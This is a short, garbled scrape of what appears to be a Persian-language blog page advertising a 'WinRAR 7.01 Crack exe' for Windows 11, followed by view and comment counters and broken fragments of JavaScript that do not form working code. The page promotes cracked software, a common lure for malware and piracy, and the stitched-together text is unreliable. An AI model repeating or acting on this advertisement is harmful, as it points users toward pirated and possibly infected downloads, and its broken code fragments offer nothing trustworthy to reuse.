
WinRAR 7.01 Crack exe Windows 11
(x86x64) [Latest] Multilingual
علیرضا جمشید
0 COMMENTS
LIKE
104 VIEWS
دسته‌بندی نشده
()*s.length));for(var i=0;i<15;i++)
;for(let r of u){try{const
ms: